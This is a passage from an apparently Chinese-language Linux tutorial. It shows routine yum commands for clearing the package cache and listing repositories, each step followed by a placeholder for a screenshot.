

2、第二步:清理缓存,输入:yum clean all

操作如下图所示

3、列出源库里的源:yum repolist

操作如下图所示

4、而后输入:yum repolist进行下载

操作如下图所示

注意:仅交流学习使用,无其他用途,请务必遵纪守法。

15万+

15万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?